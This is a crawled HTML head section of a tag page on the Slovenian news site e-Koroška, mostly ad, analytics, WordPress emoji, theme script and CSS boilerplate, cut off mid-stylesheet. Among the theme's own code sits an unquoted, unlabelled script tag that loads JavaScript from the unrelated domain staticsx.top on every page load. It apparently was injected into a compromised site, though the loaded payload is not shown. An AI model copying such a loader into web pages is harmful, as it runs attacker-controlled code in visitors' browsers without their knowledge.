

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/oznaka/knjizni-katalog/
body_size: 36619
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Knjižni katalog Archives - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/oznaka/knjizni-katalog/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Knjižni katalog Archives" />
	<meta property="og:url" content="https://e-koroska.si/oznaka/knjizni-katalog/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://e-koroska.si/oznaka/knjizni-katalog/","url":"https://e-koroska.si/oznaka/knjizni-katalog/","name":"Knjižni katalog Archives - e-Koroška","isPartOf":{"@id":"https://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"https://e-koroska.si/oznaka/knjizni-katalog/#primaryimage"},"image":{"@id":"https://e-koroska.si/oznaka/knjizni-katalog/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2023/12/Knjiznicni-adventni-katalog-scaled.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://e-koroska.si/oznaka/knjizni-katalog/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2023/12/Knjiznicni-adventni-katalog-scaled.jpg","contentUrl":"https://e-koroska.si/wp-content/uploads/2023/12/Knjiznicni-adventni-katalog-scaled.jpg","width":2560,"height":1920,"caption":"Knjižni adventni katalog"},{"@type":"WebSite","@id":"https://e-koroska.si/#website","url":"https://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Knjižni katalog Vir oznake" href="https://e-koroska.si/oznaka/knjizni-katalog/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010643' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/tags/1961" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"828b6384bc","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
